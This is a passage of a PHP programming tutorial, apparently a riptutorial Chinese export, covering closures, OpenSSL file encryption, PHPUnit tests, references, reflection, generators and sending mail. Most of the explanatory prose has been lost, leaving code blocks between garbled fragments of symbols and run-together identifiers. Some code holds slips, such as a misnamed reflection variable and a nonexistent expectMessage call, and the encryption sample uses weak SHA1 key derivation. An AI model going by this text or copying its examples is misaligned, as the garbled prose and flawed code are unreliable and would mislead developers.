    }
}

$squaredHolder = new SquareHolder();
$initial_array = [1, 2, 3, 4, 5];
$final_array = array_map([$squaredHolder, 'square'], $initial_array);

var_dump($final_array); // prints the new array with 1, 4, 9, 16, 25

```

```

class StaticSquareHolder
{
    public static function square($number)
    {
        return $number * $number;
    }
}

$initial_array = [1, 2, 3, 4, 5];
$final_array = array_map(['StaticSquareHolder', 'square'], $initial_array);
// or:
$final_array = array_map('StaticSquareHolder::square', $initial_array); // for PHP >= 5.2.3

var_dump($final_array); // prints the new array with 1, 4, 9, 16, 25

```

callablePHP^o trimarray_map^o

```

$arr = [' one ', 'two ', ' three'];
var_dump(array_map('trim', $arr));

// array(3) {
//   [0] =>
//   string(3) "one"
//   [1] =>
//   string(3) "two"
//   [2] =>
//   string(5) "three"
// }

```

o

```

// Anonymous function
function() {
    return "Hello World!";
};

```

PHP ; o

o

```

// Anonymous function assigned to a variable
$sayHello = function($name) {
    return "Hello $name!";
};

```

```
print $sayHello('John'); // Hello John
```

◦

```
$users = [  
    ['name' => 'Alice', 'age' => 20],  
    ['name' => 'Bobby', 'age' => 22],  
    ['name' => 'Carol', 'age' => 17]  
];  
  
// Map function applying anonymous function  
$usersName = array_map(function($user) {  
    return $user['name'];  
}, $users);  
  
print_r($usersName); // ['Alice', 'Bobby', 'Carol']
```

◦

```
// For PHP 7.x  
(function () {  
    echo "Hello world!";  
})();  
  
// For PHP 5.x  
call_user_func(function () {  
    echo "Hello world!";  
});
```

```
// For PHP 7.x  
(function ($name) {  
    echo "Hello $name!";  
})('John');  
  
// For PHP 5.x  
call_user_func(function ($name) {  
    echo "Hello $name!";  
}, 'John');
```

PHPPHP ◦

JavaScript ◦ **PHP** ◦

```
$name = 'John';  
  
// Anonymous function trying access outside scope  
$sayHello = function() {  
    return "Hello $name!";  
}  
  
print $sayHello('John'); // Hello !  
// With notices active, there is also an Undefined variable $name notice
```

◦

“”。

```
$externalVariable = "Hello";
$secondExternalVariable = "Foo";
$myFunction = function() {

    var_dump($externalVariable, $secondExternalVariable); // returns two error notice, since the
    variables aren't defined

}
```

◦ use() ◦

```
$myFunction = function() use($externalVariable, $secondExternalVariable) {
    var_dump($externalVariable, $secondExternalVariable); // Hello Foo
}
```

PHP - global

◦ ◦
◦

PHP

PHP ◦ use ◦

◦

```
$rate = .05;

// Exports variable to closure's scope
$calculateTax = function ($value) use ($rate) {
    return $value * $rate;
};

$rate = .1;

print $calculateTax(100); // 5
```

```
$rate = .05;

// Exports variable to closure's scope
$calculateTax = function ($value) use (&$rate) { // notice the & before $rate
    return $value * $rate;
};

$rate = .1;

print $calculateTax(100); // 10
```

/◦


```
$message = 'Im yelling at you';

$yell = function() use($message) {
    echo strtoupper($message);
};

$yell(); // returns: IM YELLING AT YOU
```

◦

```
// This is a pure function
function add($a, $b) {
    return $a + $b;
}
```

◦

```
// This is an impure function
function add($a, $b) {
    echo "Adding...";
    return $a + $b;
}
```

```
class SomeClass {
    public function __invoke($param1, $param2) {
        // put your code here
    }
}

$instance = new SomeClass();
$instance('First', 'Second'); // call the __invoke() method
```

__invoke◦

__invoke◦

PHP

```
array_map('strtoupper', $array);
```

◦

```
$sum = array_reduce($numbers, function ($carry, $number) {
    return $carry + $number;
});
```

true

```
$onlyEven = array_filter($numbers, function ($number) {  
    return ($number % 2) === 0;  
});
```

<https://riptutorial.com/zh-CN/php/topic/205/>

35:

```
/* Base64 Encoded Encryption / $enc_data = base64_encode( openssl_encrypt($data, $method,
$password, true, $iv) ); / Decode and Decrypt */ $dec_data = base64_decode(
openssl_decrypt($enc_data, $method, $password, true, $iv) );
```

64。

。

```
/ This way instead / $enc_data=base64_encode(openssl_encrypt($data, $method, $pass, true, $iv));
$dec_data=openssl_decrypt(base64_decode($enc_data), $method, $pass, true, $iv);
```

Examples

CBCAES 256。 openssl。 \$strongIV。

```
$method = "aes-256-cbc"; // cipher method
$iv_length = openssl_cipher_iv_length($method); // obtain required IV length
$strong = false; // set to false for next line
$iv = openssl_random_pseudo_bytes($iv_length, $strong); // generate initialization vector

/* NOTE: The IV needs to be retrieved later, so store it in a database.
However, do not reuse the same IV to encrypt the data again. */

if(!$strong) { // throw exception if the IV is not cryptographically strong
    throw new Exception("IV not cryptographically strong!");
}

$data = "This is a message to be secured."; // Our secret message
$pass = "Stack0verfl0w"; // Our password

/* NOTE: Password should be submitted through POST over an HTTPS session.
Here, it's being stored in a variable for demonstration purposes. */

$enc_data = openssl_encrypt($data, $method, $password, true, $iv); // Encrypt
```

```
/* Retrieve the IV from the database and the password from a POST request */
$dec_data = openssl_decrypt($enc_data, $method, $pass, true, $iv); // Decrypt
```

Base64

base64_encode()base64_decode()。

```
/* Base64 Encoded Encryption */
$enc_data = base64_encode(openssl_encrypt($data, $method, $password, true, $iv));
```

```
/* Decode and Decrypt */
$dec_data = openssl_decrypt(base64_decode($enc_data), $method, $password, true, $iv);
```

OpenSSL

PHP。 openssl_encrypt。

userland。 [AES-128-CBC](#)。

```
/**
 * Define the number of blocks that should be read from the source file for each chunk.
 * For 'AES-128-CBC' each block consist of 16 bytes.
 * So if we read 10,000 blocks we load 160kb into memory. You may adjust this value
 * to read/write shorter or longer chunks.
 */
define('FILE_ENCRYPTION_BLOCKS', 10000);

/**
 * Encrypt the passed file and saves the result in a new file with ".enc" as suffix.
 *
 * @param string $source Path to file that should be encrypted
 * @param string $key The key used for the encryption
 * @param string $dest File name where the encryped file should be written to.
 * @return string|false Returns the file name that has been created or FALSE if an error
occured
 */
function encryptFile($source, $key, $dest)
{
    $key = substr(sha1($key, true), 0, 16);
    $iv = openssl_random_pseudo_bytes(16);

    $error = false;
    if ($fpOut = fopen($dest, 'w')) {
        // Put the initialization vector to the beginning of the file
        fwrite($fpOut, $iv);
        if ($fpIn = fopen($source, 'rb')) {
            while (!feof($fpIn)) {
                $plaintext = fread($fpIn, 16 * FILE_ENCRYPTION_BLOCKS);
                $ciphertext = openssl_encrypt($plaintext, 'AES-128-CBC', $key,
OPENSSL_RAW_DATA, $iv);
                // Use the first 16 bytes of the ciphertext as the next initialization vector
                $iv = substr($ciphertext, 0, 16);
                fwrite($fpOut, $ciphertext);
            }
            fclose($fpIn);
        } else {
            $error = true;
        }
        fclose($fpOut);
    } else {
        $error = true;
    }

    return $error ? false : $dest;
}
```

。

```

/**
 * Decrypt the passed file and saves the result in a new file, removing the
 * last 4 characters from file name.
 *
 * @param string $source Path to file that should be decrypted
 * @param string $key    The key used for the decryption (must be the same as for encryption)
 * @param string $dest   File name where the decrypted file should be written to.
 * @return string|false Returns the file name that has been created or FALSE if an error
 occurred
 */
function decryptFile($source, $key, $dest)
{
    $key = substr(sha1($key, true), 0, 16);

    $error = false;
    if ($fpOut = fopen($dest, 'w')) {
        if ($fpIn = fopen($source, 'rb')) {
            // Get the initialization vector from the beginning of the file
            $iv = fread($fpIn, 16);
            while (!feof($fpIn)) {
                $ciphertext = fread($fpIn, 16 * (FILE_ENCRYPTION_BLOCKS + 1)); // we have to
read one block more for decrypting than for encrypting
                $plaintext = openssl_decrypt($ciphertext, 'AES-128-CBC', $key,
OPENSSL_RAW_DATA, $iv);
                // Use the first 16 bytes of the ciphertext as the next initialization vector
                $iv = substr($ciphertext, 0, 16);
                fwrite($fpOut, $plaintext);
            }
            fclose($fpIn);
        } else {
            $error = true;
        }
        fclose($fpOut);
    } else {
        $error = true;
    }

    return $error ? false : $dest;
}

```

o

```

$fileName = __DIR__ . '/testfile.txt';
$key = 'my secret key';
file_put_contents($fileName, 'Hello World, here I am. ');
encryptFile($fileName, $key, $fileName . '.enc');
decryptFile($fileName . '.enc', $key, $fileName . '.dec');

```

1. *testfile.txt*
2. *testfile.txt.enc*
3. *testfile.txt.dec* o *testfile.txt*

<https://riptutorial.com/zh-CN/php/topic/5794/>

36:

- ◦
- `assertTrue(bool $condition[, string $messageIfFalse = ''])`;
- `assertEquals(mixed $expected, mixed $actual[, string $messageIfNotEqual = ''])`;

Unit◦ Unit◦ [PHPUnit](#)◦ PHPUnit◦

Examples

rulesLoginForm

```
class LoginForm {
    public $email;
    public $rememberMe;
    public $password;

    /** rules() method returns an array with what each field has as a requirement.
     * Login form uses email and password to authenticate user.
     */
    public function rules() {
        return [
            // Email and Password are both required
            [['email', 'password'], 'required'],

            // Email must be in email format
            ['email', 'email'],

            // rememberMe must be a boolean value
            ['rememberMe', 'boolean'],

            // Password must match this pattern (must contain only letters and numbers)
            ['password', 'match', 'pattern' => '/^[a-z0-9]+$/i'],
        ];
    }

    /** the validate function checks for correctness of the passed rules */
    public function validate($rule) {
        $success = true;
        list($var, $type) = $rule;
        foreach ((array) $var as $var) {
            switch ($type) {
                case "required":
                    $success = $success && $this->$var != "";
                    break;
                case "email":
                    $success = $success && filter_var($this->$var, FILTER_VALIDATE_EMAIL);
                    break;
                case "boolean":
                    $success = $success && filter_var($this->$var, FILTER_VALIDATE_BOOLEAN,
                    FILTER_NULL_ON_FAILURE) !== null;
                    break;
                case "match":
                    $success = $success && preg_match($rule["pattern"], $this->$var);
                    break;
                default:
            }
        }
    }
}
```

```

        throw new \InvalidArgumentException("Invalid filter type passed")
    }
}
return $success;
}
}

```

```

class LoginFormTest extends TestCase {
    protected $loginForm;

    // Executing code on the start of the test
    public function setUp() {
        $this->loginForm = new LoginForm;
    }

    // To validate our rules, we should use the validate() method

    /**
     * This method belongs to Unit test class LoginFormTest and
     * it's testing rules that are described above.
     */
    public function testRuleValidation() {
        $rules = $this->loginForm->rules();

        // Initialize to valid and test this
        $this->loginForm->email = "valid@email.com";
        $this->loginForm->password = "password";
        $this->loginForm->rememberMe = true;
        $this->assertTrue($this->loginForm->validate($rules), "Should be valid as nothing is
invalid");

        // Test email validation
        // Since we made email to be in email format, it cannot be empty
        $this->loginForm->email = '';
        $this->assertFalse($this->loginForm->validate($rules), "Email should not be valid
(empty)");

        // It does not contain "@" in string so it's invalid
        $this->loginForm->email = 'invalid.email.com';
        $this->assertFalse($this->loginForm->validate($rules), "Email should not be valid
(invalid format)");

        // Revert email to valid for next test
        $this->loginForm->email = 'valid@email.com';

        // Test password validation
        // Password cannot be empty (since it's required)
        $this->loginForm->password = '';
        $this->assertFalse($this->loginForm->validate($rules), "Password should not be valid
(empty)");

        // Revert password to valid for next test
        $this->loginForm->password = 'ThisIsMyPassword';

        // Test rememberMe validation
        $this->loginForm->rememberMe = 999;
        $this->assertFalse($this->loginForm->validate($rules), "RememberMe should not be valid
(integer type)");

        // Revert remeberMe to valid for next test
    }
}

```

```
        $this->loginForm->rememberMe = true;
    }
}
```

Unit◦

```
['password', 'match', 'pattern' => '/^[a-z0-9]+$\/i'],
```

```
['password', 'match', 'pattern' => '/^[a-z0-9]$\/i'],
```

◦

```
// Initialize to valid and test this
$this->loginForm->email = "valid@email.com";
$this->loginForm->password = "password";
$this->loginForm->rememberMe = true;
$this->assertTrue($this->loginForm->validate($rules), "Should be valid as nothing is
invalid");
```

◦ +/◦

phpunit [path_to_file] ◦ OKError Fail ◦

--coverage/◦ [PHPUnit](#)◦

PHPUnit


```

vagrant@precise64: /var/www/phpunit-randomizer(master ✓) » ./bin/phpunit-randomizer
PHPUnit 4.2.1 by Sebastian Bergmann.

Configuration read from /var/www/phpunit-randomizer/phpunit.xml.dist

Time: 151 ms, Memory: 3.50Mb
OK (10 tests, 0 assertions)

Randomized with seed: 8639
vagrant@precise64: /var/www/phpunit-randomizer(master ✓) » ./bin/phpunit-randomizer
PHPUnit 4.2.1 by Sebastian Bergmann.

Configuration read from /var/www/phpunit-randomizer/phpunit.xml.dist

Time: 108 ms, Memory: 3.50Mb
OK (10 tests, 0 assertions)

Randomized with seed: 4674

```

PHPUnit

◦ ◦

```

...
public function testSomething()
{
    $data = [...];
    foreach($data as $dataSet) {

```

```

        $this->assertSomething($dataSet);
    }
}
...

```

◦ ◦ ◦ ◦ **PHPUnit**◦

◦

Iterator ◦ ◦

@dataProvider

```

/**
 * @dataProvider dataProviderForTest
 */
public function testEquals($a, $b)
{
    $this->assertEquals($a, $b);
}

public function dataProviderForTest()
{
    return [
        [1,1],
        [2,2],
        [3,2] //this will fail
    ];
}

```

dataProviderForTest()◦ testEquals()◦ Missing argument 2 for Test::testEquals()

Missing argument 2 for Test::testEquals() ◦ **PHPUnit**

```

public function dataProviderForTest()
{
    return [
        [1,1], // [0] testEquals($a = 1, $b = 1)
        [2,2], // [1] testEquals($a = 2, $b = 2)
        [3,2] // [2] There was 1 failure: 1) Test::testEquals with data set #2 (3, 4)
    ];
}

```

◦

```

public function dataProviderForTest()
{
    return [
        'Test 1' => [1,1], // [0] testEquals($a = 1, $b = 1)
        'Test 2' => [2,2], // [1] testEquals($a = 2, $b = 2)
        'Test 3' => [3,2] // [2] There was 1 failure:
                        //      1) Test::testEquals with data set "Test 3" (3, 4)
    ];
}

```

```

class MyIterator implements Iterator {
    protected $array = [];

    public function __construct($array) {
        $this->array = $array;
    }

    function rewind() {
        return reset($this->array);
    }

    function current() {
        return current($this->array);
    }

    function key() {
        return key($this->array);
    }

    function next() {
        return next($this->array);
    }

    function valid() {
        return key($this->array) !== null;
    }
}
...

class Test extends TestCase
{
    /**
     * @dataProvider dataProviderForTest
     */
    public function testEquals($a)
    {
        $toCompare = 0;

        $this->assertEquals($a, $toCompare);
    }

    public function dataProviderForTest()
    {
        return new MyIterator([
            'Test 1' => [0],
            'Test 2' => [false],
            'Test 3' => [null]
        ]);
    }
}

```

o

[\$parameter]

current()

```

function current() {
    return current($this->array)[0];
}

```

```
return new MyIterator([
    'Test 1' => 0,
    'Test 2' => false,
    'Test 3' => null
]);
```

There was 1 warning:

1) Warning
The data provider specified for Test::testEquals is invalid.

Iterator° °

° GeneratorIterator°

DirectoryIteratorgenerator

```
/**
 * @param string $file
 *
 * @dataProvider fileDataProvider
 */
public function testSomethingWithFiles($fileName)
{
    // $fileName is available here

    // do test here
}

public function fileDataProvider()
{
    $directory = new DirectoryIterator('path-to-the-directory');

    foreach ($directory as $file) {
        if ($file->isFile() && $file->isReadable()) {
            yield [$file->getPathname()]; // invoke generator here.
        }
    }
}
```

yield° °

```
class Car
{
    /**
     * @throws \Exception
     */
    public function drive()
    {
        throw new \Exception('Useful message', 1);
    }
}
```

try / catchexception° [PHPUnit 5.2](#)expectX

```

class DriveTest extends PHPUnit_Framework_TestCase
{
    public function testDrive()
    {
        // prepare
        $car = new \Car();
        $expectedClass = \Exception::class;
        $expectedMessage = 'Useful message';
        $expectedCode = 1;

        // test
        $this->expectException($expectedClass);
        $this->expectMessage($expectedMessage);
        $this->expectCode($expectedCode);

        // invoke
        $car->drive();
    }
}

```

PHPUnitsetExpectedExceptionexpectX6。

```

class DriveTest extends PHPUnit_Framework_TestCase
{
    public function testDrive()
    {
        // prepare
        $car = new \Car();
        $expectedClass = \Exception::class;
        $expectedMessage = 'Useful message';
        $expectedCode = 1;

        // test
        $this->setExpectedException($expectedClass, $expectedMessage, $expectedCode);

        // invoke
        $car->drive();
    }
}

```

<https://riptutorial.com/zh-CN/php/topic/3417/>

37:

- `$foo = 1; $bar = &$foo; // both $foo and $bar point to the same value: 1`
- `$var = 1; function calc(&$var) { $var *= 15; } calc($var); echo $var;`

◦

```
$foo = 1;
$bar = &$foo;
```

`$foo $bar` ◦ `$foobarfoo1` ◦

```
$baz = &$bar;
unset($bar);
$baz++;
```

points to `unset()`; `foobaz2` ◦

Examples

◦ ◦

```
$foo = &$bar;
```

`foobar` ◦ ◦ `""` ◦

`array()` ◦ ◦

```
$foo = 'hi';
$bar = array(1, 2);
$array = array(&$foo, &$bar[0]);
```

◦ ◦ ◦

`""` ◦

```
function incrementArray(&$arr) {
    foreach ($arr as &$val) {
        $val++;
    }
}

function &getArray() {
    static $arr = [1, 2, 3];
    return $arr;
}

incrementArray(getArray());
```

```
var_dump(getArray()); // prints an array [2, 3, 4]
```

◦ /◦ bar()\$a ◦

◦

◦ ◦ ◦ ◦

PHP ◦

```
function parent(&$var) {
    echo $var;
    $var = "updated";
}

function &child() {
    static $a = "test";
    return $a;
}

parent(child()); // returns "test"
parent(child()); // returns "updated"
```

◦

```
function &myFunction() {
    static $a = 'foo';
    return $a;
}

$bar = &myFunction();
$bar = "updated"
echo myFunction();
```

◦ echo &myFunction(); ◦

-
- ◦ function &myFunction() {... function callFunction(&\$variable) {...&myFunction()}; ◦
 - ◦ \$a ◦ **E_NOTICE PHP** Notice: Only variable references should be returned by reference in ◦
 - ◦

◦

- foo(new SomeClass)
-

“” ◦ & => &\$myElement/◦

1.

```
$arr = array(1, 2, 3, 4, 5);  
  
foreach($arr as &$num) {  
    $num++;  
}
```

\$arr

```
print_r($arr);
```

- \$num ◦ unset()

```
$myArray = array(1, 2, 3, 4, 5);  
  
foreach($myArray as &$num) {  
    $num++;  
}  
unset($num);
```

- [StackOverflow](#)

◦

```
$var = 5;  
// define  
function add(&$var) {  
    $var++;  
}  
// call  
add($var);
```

echo

```
echo $var;
```

PHP

- ◦ ◦ PHP 5.3.0foo\$ a;“call-time pass-by-reference”. PHP 5.4.0

<https://riptutorial.com/zh-CN/php/topic/3468/>

38:

Examples

/◦ ◦ Reflection◦

◦ ◦ gettersetter◦

```
class Car
{
    protected $color

    public function setColor($color)
    {
        $this->color = $color;
    }

    public function getColor($color)
    {
        return $this->color;
    }
}
```

CarCar::setColor()Car::getColor()

```
/**
 * @test
 * @covers    \Car::setColor
 */
public function testSetColor()
{
    $color = 'Red';

    $car = new \Car();
    $car->setColor($color);
    $getColor = $car->getColor();

    $this->assertEquals($color, $reflectionColor);
}
```

◦ Car::getColor()Car::\$color ◦

1. Car::getColor()
2. Car::getColor() **bug**

Car::getColor() Reflection◦ “”◦ Car::getColor()“Metallic”

```
class Car
{
    protected $color

    public function setColor($color)
    {
```

```

        $this->color = $color;
    }

    public function getColor($color)
    {
        return "Metallic "; $this->color;
    }
}

```

“Metallic”。 Car::getColor() “Metallic”。 Car::setColor()Car::setColor()。

Car::\$colorCar::setColor() Reflection。 Reflection。

```

/**
 * @test
 * @covers \Car::setColor
 */
public function testSetColor()
{
    $color = 'Red';

    $car = new \Car();
    $car->setColor($color);

    $reflectionOfCar = new \ReflectionObject($car);
    $protectedColor = $reflectionOfForm->getProperty('color');
    $protectedColor->setAccessible(true);
    $reflectionColor = $protectedColor->getValue($car);

    $this->assertEquals($color, $reflectionColor);
}

```

ReflectionCar::\$color

1. CarReflectionObject
2. ReflectionProperty for Car::\$color “” Car::\$color
3. Car::\$color
4. Car::\$color

ReflectionCar::\$colorCar::getColor()。 Car::setColor()。

property_existsmethod_exists。

```

class MyClass {
    public $public_field;
    protected $protected_field;
    private $private_field;
    static $static_field;
    const CONSTANT = 0;
    public function public_function() {}
    protected function protected_function() {}
    private function private_function() {}
    static function static_function() {}
}

// check properties

```

```

$check = property_exists('MyClass', 'public_field'); // true
$check = property_exists('MyClass', 'protected_field'); // true
$check = property_exists('MyClass', 'private_field'); // true, as of PHP 5.3.0
$check = property_exists('MyClass', 'static_field'); // true
$check = property_exists('MyClass', 'other_field'); // false

// check methods
$check = method_exists('MyClass', 'public_function'); // true
$check = method_exists('MyClass', 'protected_function'); // true
$check = method_exists('MyClass', 'private_function'); // true
$check = method_exists('MyClass', 'static_function'); // true

// however...
$check = property_exists('MyClass', 'CONSTANT'); // false
$check = property_exists($object, 'CONSTANT'); // false

```

ReflectionClass

```

$r = new ReflectionClass('MyClass');
$check = $r->hasProperty('public_field'); // true
$check = $r->hasMethod('public_function'); // true
$check = $r->hasConstant('CONSTANT'); // true
// also works for protected, private and/or static members.

```

property_exists method_exists ◦ ReflectionObject ReflectionClass ◦

/

◦

```

class Car
{
    /**
     * @param mixed $argument
     *
     * @return mixed
     */
    protected function drive($argument)
    {
        return $argument;
    }

    /**
     * @return bool
     */
    private static function stop()
    {
        return true;
    }
}

```

```

class DriveTest
{
    /**
     * @test
     */

```

```

public function testDrive()
{
    // prepare
    $argument = 1;
    $expected = $argument;
    $car = new \Car();

    $reflection = new ReflectionClass(\Car::class);
    $method = $reflection->getMethod('drive');
    $method->setAccessible(true);

    // invoke logic
    $result = $method->invokeArgs($car, [$argument]);

    // test
    $this->assertEquals($expected, $result);
}
}

```

null

```

class StopTest
{
    /**
     * @test
     */
    public function testStop()
    {
        // prepare
        $expected = true;

        $reflection = new ReflectionClass(\Car::class);
        $method = $reflection->getMethod('stop');
        $method->setAccessible(true);

        // invoke logic
        $result = $method->invoke(null);

        // test
        $this->assertEquals($expected, $result);
    }
}

```

<https://riptutorial.com/zh-CN/php/topic/685/>

39:

Examples

- ◦
-

```
function randomNumbers(int $length)
{
    $array = [];

    for ($i = 0; $i < $length; $i++) {
        $array[] = mt_rand(1, 10);
    }

    return $array;
}
```

- randomNumbers(10) **10**◦ randomNumbers(1000000)◦ **33**◦

```
$startMemory = memory_get_usage();

$randomNumbers = randomNumbers(1000000);

echo memory_get_usage() - $startMemory, ' bytes';
```

- ◦

randomNumbers

randomNumbers()◦

```
<?php

function randomNumbers(int $length)
{
    for ($i = 0; $i < $length; $i++) {
        // yield tells the PHP interpreter that this value
        // should be the one used in the current iteration.
        yield mt_rand(1, 10);
    }
}

foreach (randomNumbers(10) as $number) {
    echo "$number\n";
}
```

-

- CSV◦ CSV◦

```

<?php

class CsvReader
{
    protected $file;

    public function __construct($filePath) {
        $this->file = fopen($filePath, 'r');
    }

    public function rows()
    {
        while (!feof($this->file)) {
            $row = fgetcsv($this->file, 4096);

            yield $row;
        }

        return;
    }
}

$csv = new CsvReader('/path/to/huge/csv/file.csv');

foreach ($csv->rows() as $row) {
    // Do something with the CSV row.
}

```

Yield

yield return [yield Generator](#).

```

function gen_one_to_three() {
    for ($i = 1; $i <= 3; $i++) {
        // Note that $i is preserved between yields.
        yield $i;
    }
}

```

var_dump [Generator](#)

```

var_dump(gen_one_to_three())

# Outputs:
class Generator (0) {
}

```

[Generator](#).

```

foreach (gen_one_to_three() as $value) {
    echo "$value\n";
}

```

```
1
2
3
```

/o

```
function gen_one_to_three() {
    $keys = ["first", "second", "third"];

    for ($i = 1; $i <= 3; $i++) {
        // Note that $i is preserved between yields.
        yield $keys[$i - 1] => $i;
    }
}

foreach (gen_one_to_three() as $key => $value) {
    echo "$key: $value\n";
}
```

```
first: 1
second: 2
third: 3
```

send -

o o send()o

```
//Imagining accessing a large amount of data from a server, here is the generator for this:
function generateDataFromServerDemo()
{
    $indexCurrentRun = 0; //In this example in place of data from the server, I just send
    feedback everytime a loop ran through.

    $timeout = false;
    while (!$timeout)
    {
        $timeout = yield $indexCurrentRun; // Values are passed to caller. The next time the
        generator is called, it will start at this statement. If send() is used, $timeout will take
        this value.
        $indexCurrentRun++;
    }

    yield 'X of bytes are missing. </br>';
}

// Start using the generator
$generatorDataFromServer = generateDataFromServerDemo ();
foreach($generatorDataFromServer as $numberOfRuns)
{
    if ($numberOfRuns < 10)
    {
        echo $numberOfRuns . "</br>";
    }
    else
    {

```

```
$generatorDataFromServer->send(true); //sending data to the generator
echo $generatorDataFromServer->current(); //accessing the latest element (hinting how
many bytes are still missing.
}
}
```

```
0
1
2
3
4
5
6
7
8
9
X bytes are missing.
```

<https://riptutorial.com/zh-CN/php/topic/1684/>

40:

string \$to	
string \$subject	
string \$message	
string \$additional_headers	
string \$additional_parameters	

◦

- ◦
- PHP◦
- mail() ◦
- ◦ ◦
- “”◦

◦

- “”◦
 - xxx@gmail.com◦ reply-to ◦
- ◦ [Spamhaus IP](#)◦ [MX Toolbox](#)◦
- PHPmail◦ ◦
- [Mailgun](#)◦ [SparkPost](#)◦ [Amazon SES](#)◦ [Mailjet](#)◦ [SendinBlue](#)◦ [SendGrid](#)◦ PHPAPI◦

Examples

-

- 1.
- 2.
- 3.

PHPmail()◦ mail()◦

- 1.
- 2.
- 3.

```
mail('recipient@example.com', 'Email Subject', 'This is the email message body');
```

◦ mail()◦

mail()◦

- From
- Reply-To
- X-Mailer **PHP**

```
$to      = 'recipient@example.com';           // Could also be $to      =
$_POST['recipient'];
$subject = 'Email Subject';                 // Could also be $subject = $_POST['subject'];

$message = 'This is the email message body'; // Could also be $message = $_POST['message'];

$headers = implode("\r\n", [
    'From: John Conde <webmaster@example.com>',
    'Reply-To: webmaster@example.com',
    'X-Mailer: PHP/' . PHP_VERSION
]);
```

sendmail_path◦ -f **sendmailsendmail / postfix**◦

```
$fifth = '-fno-reply@example.com';
```

mail()mail()mail()◦ mail()◦ TRUE◦ FALSE◦

```
$result = mail($to, $subject, $message, $headers, $fifth);
```

mail()TRUE◦◦

HTML◦

1. MIME-Version
2. Content-Type
3. HTML

```
$to      = 'recipient@example.com';
$subject = 'Email Subject';
$message = '<html><body>This is the email message body</body></html>';
$headers = implode("\r\n", [
    'From: John Conde <webmaster@example.com>',
    'Reply-To: webmaster@example.com',
    'MIME-Version: 1.0',
    'Content-Type: text/html; charset=ISO-8859-1',
    'X-Mailer: PHP/' . PHP_VERSION
]);
```

PHPmail()

```
<?php
```

```

// Debugging tools. Only turn these on in your development environment.

error_reporting(-1);
ini_set('display_errors', 'On');
set_error_handler("var_dump");

// Special mail settings that can make mail less likely to be considered spam
// and offers logging in case of technical difficulties.

ini_set("mail.log", "/tmp/mail.log");
ini_set("mail.add_x_header", TRUE);

// The components of our email

$to      = 'recipient@example.com';
$subject = 'Email Subject';
$message = 'This is the email message body';
$headers = implode("\r\n", [
    'From: webmaster@example.com',
    'Reply-To: webmaster@example.com',
    'X-Mailer: PHP/' . PHP_VERSION
]);

// Send the email

$result = mail($to, $subject, $message, $headers);

// Check the results and react accordingly

if ($result) {

    // Success! Redirect to a thank you page. Use the
    // POST/REDIRECT/GET pattern to prevent form resubmissions
    // when a user refreshes the page.

    header('Location: http://example.com/path/to/thank-you.php', true, 303);
    exit;

}
else {

    // Your mail was not sent. Check your logs to see if
    // the reason was reported there for you.

}

```

- [mail\(\)](#)
- [PHP mail\(\)](#)

Stack Overflow

- [PHP](#)
- [SMTP](#)
- [PHPMailer](#)
- [SwiftMailer](#)

- [PEAR ::](#)
- [Mercury MailWindows](#)
- [//](#)

mailHTML

```
<?php
$to      = 'recipient@example.com';
$subject = 'Sending an HTML email using mail() in PHP';
$message = '<html><body><p><b>This paragraph is bold.</b></p><p><i>This text is
italic.</i></p></body></html>';

$headers = implode("\r\n", [
    "From: John Conde <webmaster@example.com>",
    "Reply-To: webmaster@example.com",
    "X-Mailer: PHP/" . PHP_VERSION,
    "MIME-Version: 1.0",
    "Content-Type: text/html; charset=UTF-8"
]);

mail($to, $subject, $message, $headers);
```

- HTMLHTML。
 - MIME1.0
 - Content-Types: text/html; charset=UTF-8

PHPMailer

```
<?php

$mail = new PHPMailer();

$mail->From      = "from@example.com";
$mail->FromName  = "Full Name";
$mail->addReplyTo("reply@example.com", "Reply Address");
$mail->Subject   = "Subject Text";
$mail->Body      = "This is a sample basic text email using PHPMailer.";

if($mail->send()) {
    // Success! Redirect to a thank you page. Use the
    // POST/REDIRECT/GET pattern to prevent form resubmissions
    // when a user refreshes the page.

    header('Location: http://example.com/path/to/thank-you.php', true, 303);
    exit;
}
else {
    echo "Mailer Error: " . $mail->ErrorInfo;
}
```

CCBCC

```

<?php

$mail = new PHPMailer();

$mail->From      = "from@example.com";
$mail->FromName  = "Full Name";
$mail->addReplyTo("reply@example.com", "Reply Address");
$mail->addAddress("recepient1@example.com", "Recepient Name");
$mail->addAddress("recepient2@example.com");
$mail->addCC("cc@example.com");
$mail->addBCC("bcc@example.com");
$mail->Subject   = "Subject Text";
$mail->Body      = "This is a sample basic text email using PHPMailer.";

if($mail->send()) {
    // Success! Redirect to a thank you page. Use the
    // POST/REDIRECT/GET pattern to prevent form resubmissions
    // when a user refreshes the page.

    header('Location: http://example.com/path/to/thank-you.php', true, 303);
    exit;
}
else {
    echo "Error: " . $mail->ErrorInfo;
}

```

```

<?php

$to          = 'recipient@example.com';
$subject     = 'Email Subject';
$message     = 'This is the email message body';

$attachment = '/path/to/your/file.pdf';
$content     = file_get_contents($attachment);

/* Attachment content transferred in Base64 encoding
MUST be split into chunks 76 characters in length as
specified by RFC 2045 section 6.8. By default, the
function chunk_split() uses a chunk length of 76 with
a trailing CRLF (\r\n). The 76 character requirement
does not include the carriage return and line feed */
$content = chunk_split(base64_encode($content));

/* Boundaries delimit multipart entities. As stated
in RFC 2046 section 5.1, the boundary MUST NOT occur
in any encapsulated part. Therefore, it should be
unique. As stated in the following section 5.1.1, a
boundary is defined as a line consisting of two hyphens
("--"), a parameter value, optional linear whitespace,
and a terminating CRLF. */
$prefix     = "part_"; // This is an optional prefix
/* Generate a unique boundary parameter value with our
prefix using the uniqid() function. The second parameter
makes the parameter value more unique. */
$boundary   = uniqid($prefix, true);

// headers
$headers    = implode("\r\n", [
    'From: webmaster@example.com',
    'Reply-To: webmaster@example.com',

```

```

'X-Mailer: PHP/' . PHP_VERSION,
'MIME-Version: 1.0',
// boundary parameter required, must be enclosed by quotes
'Content-Type: multipart/mixed; boundary="' . $boundary . '"',
"Content-Transfer-Encoding: 7bit",
"This is a MIME encoded message." // message for restricted transports
]);

// message and attachment
$message = implode("\r\n", [
    "--" . $boundary, // header boundary delimiter line
    'Content-Type: text/plain; charset="iso-8859-1"',
    "Content-Transfer-Encoding: 8bit",
    $message,
    "--" . $boundary, // content boundary delimiter line
    'Content-Type: application/octet-stream; name="RenamedFile.pdf"',
    "Content-Transfer-Encoding: base64",
    "Content-Disposition: attachment",
    $content,
    "--" . $boundary . "--" // closing boundary delimiter line
]);

$result = mail($to, $subject, $message, $headers); // send the email

if ($result) {
    // Success! Redirect to a thank you page. Use the
    // POST/REDIRECT/GET pattern to prevent form resubmissions
    // when a user refreshes the page.

    header('Location: http://example.com/path/to/thank-you.php', true, 303);
    exit;
}
else {
